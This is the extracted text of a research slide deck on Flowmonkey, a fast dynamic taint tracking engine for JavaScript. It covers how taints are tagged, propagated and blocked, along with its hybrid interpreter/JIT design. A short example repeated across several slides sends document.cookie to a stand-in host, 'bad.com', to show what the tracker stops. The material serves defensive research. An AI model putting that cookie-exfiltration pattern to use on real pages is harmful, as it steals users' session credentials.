Flowmonkey A Fast Dynamic Taint Tracking Engine for


















- Slides: 37

Flowmonkey: A Fast Dynamic Taint Tracking Engine for Java. Script Don Jang UC San Diego



✗ Identity. Stealing Theft Cookie document. cookie

Password Credit card # Browsing history


Epidemic of Data Stealing Java. Script!

How to Detect Data Stealing? Without Sacrificing Performance?

Motivation Dynamic Taint Tracking Flowmonkey Future Work&Conclusion

Dynamic Taint Tracking Tracks where a value goes at runtime


Dynamic Taint Tracking 1. Tag a value with a taint 2. Propagate taints with the value 3. Block taints from untrusted sinks



Example: Cookie Stealing ck = document. cookie data = tmp + ck; send(“bad. com”, data);

Example: Cookie Stealing ck document. cookie; = document. cookie data = tmp + ck; send(“bad. com”, data ); Inject Taints (At confidential sources)


Example: Cookie Stealing ck = document. cookie; data = tmp + ck; send(“bad. com”, data ); Propagate Taints (At assignments, etc)


Example: Cookie Stealing ck = document. cookie; data = tmp + ck; “cr=” send(“bad. com”, data ); + color Block Taints (At untrusted sinks)


Dynamic Taint Tracking: Policies Cookie Protection cookie ✗ ✗ ✗ send() Password Protection password send() General Policy secret info expression


Dynamic Taint Cross site scripting prevention with dynamic data Tracking: JS tainting and static analysis, NDSS'07 10~100 x slowdown Analyzing information flow in Java. Script-based browser extensions, ACSAC'09 An Empirical Study of Privacy-Violating Information Flows in Java. Script Web Applications, CCS'10

Goal: Make It Fast

Motivation Dynamic Taint Tracking Flowmonkey Future Work&Conclusion


Source code Interpreter Modification JIT Engine M Based on Jaegermonkey Taint tracking logic is augmented


Language Extensions __taint(val, t) val: a value to be tainted t : a taint to be used

Language Extensions __taintof(val) returns the taint of val

Language Extensions var secret = __taint(34349, 1); tmp = secret * 68; tmp 2 = tmp + “ 345”; tmp 3 = parse. Int(tmp 2); alert(__taintof(tmp)); // 1 is printed


Implementation: Shadow Stack s * 6 push s //s=5 push 6 mul 6 6’s taint 30 5 Joined s’ taint Real Stack Shadow Stack


Implementation: Shadow Property a. fld = secret fld a … Real Properties fld‘s taint … Shadow Properties


Hybrid Approach Full-fledged Taint Tracking Interpreter Taint Detecting JIT Engine


Hybrid Approach Full-fledged Taint Tracking Interpreter Taint Detecting JIT Engine If it doesn’t touch a taint


Hybrid Approach Taint detected!! Full-fledged Taint Tracking Interpreter Do full-fledged taint tracking Taint Detecting JIT Engine

Hybrid Approach Rapid prototyping Fast with few taints Slow with many taints

Performance: Baseline Sunspider cookie doesn’t flow to 3 rd party code

Performance: Cookie Tracking Sunspider cookie doesn’t flow to 3 rd party code

Demo

Motivation Dynamic Taint Tracking Flowmonkey Future Work&Conclusion

Future Work Missing Flows Implicit Flows, Timing Channel, etc Empirical Study To prove the usability of taint tracking

Conclusions A Fast Hybrid Taint Tracking Engine First JIT-enabled taint tracking engine Still Many Missing Parts Possible to make it a protection tool? Can we sacrifice some performance?


Resources http: //firebird. ucsd. edu/flowmonkey

Thank you!